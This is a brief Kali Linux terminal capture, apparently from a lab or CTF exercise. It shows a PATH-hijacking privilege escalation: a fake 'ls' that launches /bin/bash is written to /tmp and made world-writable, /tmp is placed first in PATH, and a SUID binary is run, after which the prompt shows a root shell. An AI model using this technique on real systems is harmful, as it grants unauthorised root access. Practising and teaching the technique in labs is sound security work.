 ┌──(kali㉿kali)-[/tmp]
└─$ cd /tmp
┌──(kali㉿kali)-[/tmp]
└─$ echo /bin/bash > ls
┌──(kali㉿kali)-[/tmp]
└─$ chmod 777 ls
┌──(kali㉿kali)-[/tmp]
└─$ export PATH=/tmp:$PATH
┌──(kali㉿kali)-[/tmp]
└─$ ~/SUID/out
┌──(root㉿kali)-[/tmp]
└─#